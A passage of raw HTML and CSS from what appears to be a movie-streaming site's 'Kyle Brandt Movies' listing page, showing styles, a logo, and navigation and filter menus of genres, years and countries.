rgba(0,0,0,.15)}.dropdown-item,.nav-link{color:#bdbdbd}.nav-link:focus,.nav-link:hover{background:#13151a;border-radius:3px;color:#006875}#navbarNav.show .navbar-nav{background:#1e1e1e;border-radius:.3rem;left:0;overflow:hidden;position:absolute;transition:left .4s;width:100%;z-index:7}.item-title{background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65) 48%,rgba(0,0,0,.65));bottom:0;height:auto;left:0;padding:5px;position:absolute;text-align:center;width:100%;z-index:5}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:before,.poster:before{content:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3Cpath%20fill=%22%2300acc1%22%20d=%22M256%208C119%208%208%20119%208%20256s111%20248%20248%20248%20248-111%20248-248S393%208%20256%208m115.7%20272-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-secondary%22/%3E%3Cpath%20fill=%22%23fff%22%20d=%22m371.7%20280-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-primary%22/%3E%3C/svg%3E)}.poster:before{height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:60px;z-index:6}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover:before{height:auto;left:calc(50% - 50px);position:absolute;top:calc(50% - 50px);width:100px;z-index:6}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .3s ease-in-out}.mov-info .cover{position:relative;width:100%}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.slide{background-color:#373435;overflow:hidden;position:relative}.carousel-caption{color:#fff;left:0;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:0;text-align:left;z-index:6}.slide .carousel-item:before{background:radial-gradient(ellipse at center,transparent 10%,#000 100%);bottom:0;content:"";position:absolute;top:0;width:100%}.slide .carousel-item:after{background-color:hsla(0,0%,7%,0);background-image:linear-gradient(top,hsla(0,0%,7%,0),#111);bottom:0;content:"";height:150px;position:absolute;width:100%}.search-res{z-index:8}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow"><nav class="navbar navbar-expand-lg"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=https://ww4.fmovies.co/26/><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=https://ww4.fmovies.co/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://ww4.fmovies.co/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://ww4.fmovies.co/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://ww4.fmovies.co/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://ww4.fmovies.co/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://ww4.fmovies.co/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://ww4.fmovies.co/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://ww4.fmovies.co/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://ww4.fmovies.co/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://ww4.fmovies.co/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://ww4.fmovies.co/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://ww4.fmovies.co/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://ww4.fmovies.co/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://ww4.fmovies.co/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://ww4.fmovies.co/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://ww4.fmovies.co/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://ww4.fmovies.co/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://ww4.fmovies.co/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://ww4.fmovies.co/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://ww4.fmovies.co/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://ww4.fmovies.co/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://ww4.fmovies.co/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://ww4.fmovies.co/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://ww4.fmovies.co/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://ww4.fmovies.co/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://ww4.fmovies.co/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://ww4.fmovies.co/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=https://ww4.fmovies.co/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://ww4.fmovies.co/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://ww4.fmovies.co/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://ww4.fmovies.co/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://ww4.fmovies.co/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://ww4.fmovies.co/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://ww4.fmovies.co/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://ww4.fmovies.co/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://ww4.fmovies.co/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li><li><a href=https://ww4.fmovies.co/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://ww4.fmovies.co/country/thailand/ class=dropdown-item title=Thailand>Thailand</a></li><li><a href=https://ww4.fmovies.co/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://ww4.fmovies.co/country/northern-ireland/ class=dropdown-item title="Northern Ireland">Northern Ireland</a></li></ul></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/movies/>Movies</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/tv-series/>TV-Series</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class="container-lg min-vh-75"><div class="card bg-transparent border-0"><div class="card-header bg-transparent border-0 p-0 my-3"><h1 class="badge bg-bodys fs-5 fw-normal px-0 text-uppercase text-primary">Kyle Brandt Movies</h1><div class=float-end><button class="btn btn-primary btn-sm text-uppercase" type=button data-bs-toggle=collapse data-bs-target=#filter aria-expanded=false aria-controls=filter>
Filter</button></div><div class="card bg-dark collapse" id=filter><div class="card-body row"><div class=col-sm-2><h5 class=card-title>Sort by</h5><div class="d-grid gap-2"><input type=radio class=btn-check name=options id=option1 autocomplete=off checked>
<label class="btn btn-primary" for=option1>Latest Release</label>
<input type=radio class=btn-check name=options id=option2 autocomplete=off>
<label class="btn btn-primary" for=option2>Recent Update</label>
<input type=radio class=btn-check name=options id=option3 autocomplete=off>
<label class="btn btn-primary" for=option3>Most Favorite</label>
<input type=radio class=btn-check name=options id=option4 autocomplete=off>
<label class="btn btn-primary" for=option4>Most Rating</label>
<input type=radio class=btn-check name=options id=option5 autocomplete=off>
<label class="btn btn-primary" for=option5>Top IMDb</label></div></div><div class=col-sm-10><div class=row><div class=col><h5 class=card-title>Film Type</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType1 value=all>
<label class=form-check-label for=filmType1>All</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType2 value=movies>
<label class=form-check-label for=filmType2>Movies</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType3 value=series>
<label class=form-check-label for=filmType3>TV-Series</label></div></div></div><div class=col><h5 class=card-title>Release</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear1 value=all>
<label class=form-check-label for=filmYear1>All</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear2 value=2026>
<label class=form-check-label for=filmYear2>2026</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear3 value=2025>
<label class=form-check-label for=filmYear3>2025</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear4 value=2024>
<label class=form-check-label for=filmYear4>2024</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear5 value=2023>
<label class=form-check-label for=filmYear5>2023</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear6 value=2022>
<label class=form-check-label for=filmYear6>2022</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear7 value=old>
<label class=form-check-label for=filmYear7>Older</label></div></div></div></div><div class="col px-0"><h5 class=card-title>Genre</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre0 value=0>
<label class=form-check-label for=filmGenre>Action</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre1 value=1>
<label class=form-check-label for=filmGenre>Action & Adventure</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre2 value=2>
<label class=form-check-label for=filmGenre>Adventure</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre3 value=3>
<label class=form-check-label for=filmGenre>Animation</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre4 value=4>
<label class=form-check-label for=filmGenre>Biography</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre5 value=5>
<label class=form-check-label for=filmGenre>Comedy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre6 value=6>
<label class=form-check-label for=filmGenre>Comedy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre7 value=7>
<label class=form-check-label for=filmGenre>Costume</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre8 value=8>
<label class=form-check-label for=filmGenre>Crime</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre9 value=9>
<label class=form-check-label for=filmGenre>Documentary</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre10 value=10>
<label class=form-check-label for=filmGenre>Drama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre11 value=11>
<label class=form-check-label for=filmGenre>Family</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre12 value=12>
<label class=form-check-label for=filmGenre>Fantasy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre13 value=13>
<label class=form-check-label for=filmGenre>Film-Noir</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre14 value=14>
<label class=form-check-label for=filmGenre>Game-Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre15 value=15>
<label class=form-check-label for=filmGenre>History</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre16 value=16>
<label class=form-check-label for=filmGenre>Horror</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre17 value=17>
<label class=form-check-label for=filmGenre>Jen Statsky</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre18 value=18>
<label class=form-check-label for=filmGenre>Kungfu</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre19 value=19>
<label class=form-check-label for=filmGenre>Music</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre20 value=20>
<label class=form-check-label for=filmGenre>Musical</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre21 value=21>
<label class=form-check-label for=filmGenre>Mystery</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre22 value=22>
<label class=form-check-label for=filmGenre>Mythological</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre23 value=23>
<label class=form-check-label for=filmGenre>News</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre24 value=24>
<label class=form-check-label for=filmGenre>Psychological</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre25 value=25>
<label class=form-check-label for=filmGenre>Reality</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre26 value=26>
<label class=form-check-label for=filmGenre>Reality-TV</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre27 value=27>
<label class=form-check-label for=filmGenre>Romance</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre28 value=28>
<label class=form-check-label for=filmGenre>Sci-Fi</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre29 value=29>
<label class=form-check-label for=filmGenre>Sci-Fi & Fantasy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre30 value=30>
<label class=form-check-label for=filmGenre>Science Fiction</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre31 value=31>
<label class=form-check-label for=filmGenre>Short</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre32 value=32>
<label class=form-check-label for=filmGenre>Sitcom</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre33 value=33>
<label class=form-check-label for=filmGenre>Sport</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre34 value=34>
<label class=form-check-label for=filmGenre>Talk-Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre35 value=35>
<label class=form-check-label for=filmGenre>Thriller</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre36 value=36>
<label class=form-check-label for=filmGenre>TV Movie</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre37 value=37>
<label class=form-check-label for=filmGenre>TV Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre38 value=38>
<label class=form-check-label for=filmGenre>Vito Glazers</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre39 value=39>
<label class=form-check-label for=filmGenre>War</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre40 value=40>
<label class=form-check-label for=filmGenre>Western</label></div></div></div><div class="col px-0"><h5 class=card-title>Country</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries0 value=0>
<label class=form-check-label for=filmCountries>Afghanistan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries1 value=1>
<label class=form-check-label for=filmCountries>Algeria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries2 value=2>
<label class=form-check-label for=filmCountries>Angola</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries3 value=3>
<label class=form-check-label for=filmCountries>Argentina</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries4 value=4>
<label class=form-check-label for=filmCountries>Asia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries5 value=5>
<label class=form-check-label for=filmCountries>Australia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries6 value=6>
<label class=form-check-label for=filmCountries>Austria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries7 value=7>
<label class=form-check-label for=filmCountries>Bahamas</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries8 value=8>
<label class=form-check-label for=filmCountries>Belgium</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries9 value=9>
<label class=form-check-label for=filmCountries>Brazil</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries10 value=10>
<label class=form-check-label for=filmCountries>British Virgin Islands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries11 value=11>
<label class=form-check-label for=filmCountries>Bulgaria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries12 value=12>
<label class=form-check-label for=filmCountries>Burkina Faso</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries13 value=13>
<label class=form-check-label for=filmCountries>Cambodia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries14 value=14>
<label class=form-check-label for=filmCountries>Cameroon</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries15 value=15>
<label class=form-check-label for=filmCountries>Canada</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries16 value=16>
<label class=form-check-label for=filmCountries>Cayman Islands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries17 value=17>
<label class=form-check-label for=filmCountries>Chile</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries18 value=18>
<label class=form-check-label for=filmCountries>China</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries19 value=19>
<label class=form-check-label for=filmCountries>Colombia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries20 value=20>
<label class=form-check-label for=filmCountries>Costa Rica</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries21 value=21>
<label class=form-check-label for=filmCountries>Croatia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries22 value=22>
<label class=form-check-label for=filmCountries>Cuba</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries23 value=23>
<label class=form-check-label for=filmCountries>Cyprus</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries24 value=24>
<label class=form-check-label for=filmCountries>Czech Republic</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries25 value=25>
<label class=form-check-label for=filmCountries>Czechia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries26 value=26>
<label class=form-check-label for=filmCountries>Denmark</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries27 value=27>
<label class=form-check-label for=filmCountries>Documentary</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries28 value=28>
<label class=form-check-label for=filmCountries>Dominican Republic</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries29 value=29>
<label class=form-check-label for=filmCountries>Drama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries30 value=30>
<label class=form-check-label for=filmCountries>Ecuador</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries31 value=31>
<label class=form-check-label for=filmCountries>Egypt</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries32 value=32>
<label class=form-check-label for=filmCountries>El Salvador</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries33 value=33>
<label class=form-check-label for=filmCountries>Ethiopia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries34 value=34>
<label class=form-check-label for=filmCountries>Euro</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries35 value=35>
<label class=form-check-label for=filmCountries>Fiji</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries36 value=36>
<label class=form-check-label for=filmCountries>Finland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries37 value=37>
<label class=form-check-label for=filmCountries>France</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries38 value=38>
<label class=form-check-label for=filmCountries>Georgia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries39 value=39>
<label class=form-check-label for=filmCountries>Germany</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries40 value=40>
<label class=form-check-label for=filmCountries>Ghana</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries41 value=41>
<label class=form-check-label for=filmCountries>Gibraltar</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries42 value=42>
<label class=form-check-label for=filmCountries>Greece</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries43 value=43>
<label class=form-check-label for=filmCountries>Guatemala</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries44 value=44>
<label class=form-check-label for=filmCountries>Honduras</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries45 value=45>
